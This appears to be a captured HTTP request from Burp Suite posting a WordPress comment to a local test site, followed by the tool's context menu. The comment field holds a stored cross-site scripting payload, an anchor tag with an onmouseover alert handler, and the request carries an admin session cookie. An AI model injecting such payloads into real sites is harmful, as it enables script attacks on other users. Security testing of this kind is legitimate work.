 POST /wp-comments-post.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:79.0) Gecko/20100101 Firefox/79.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 209
Origin: http://127.0.0.1
Connection: close
Referer: http://127.0.0.1/2020/09/09/hello-world/
Cookie: security_level=0; Hm_lvt_6bcd52f51e9b3dce32bec4a3997715ac=1594818449;
Hm_up_6bcd52f51e9b3dce32bec4a3997715ac=%7B%22islogin%22%3A%7B%22value%22%3A%220%22%2C%22scope%22%3A1%7D%2C%22isonline%22%3A%7B%22value%22%3A%220%22%2C%22scope%22%3A1%7D%2C%22isv
ip%22%3A%7B%22value%22%3A%220%22%2C%22scope%22%3A1%7D%7D; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_5c016e8f0f95f039102cbe8366c5c7f3=admin%7C1599965060%7CzYwglNyUDnW7CsArxKZc5SB482nTubjr38tRxMWXOAN%7C301895d4efb069f2ad06ccf4519fb90da7db37d97750720ef5eb323ec
8452c65; wp-settings-time-1=1599793659
Upgrade-Insecure-Requests: 1
comment=%3Ca+title%3D%22ttttt%22+onmouseover%3Dalert %22%3Eplease+click+me&submit=Post+Comment&comment_post_ID=1&comment_parent=8&_wp_un
filtered_html_comment=7caaceb390
Scan
Send to Intruder ⌘+^+I
Send to Repeater ⌘+^+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Find references
Discover content
Schedule task
Generate CSRF PoC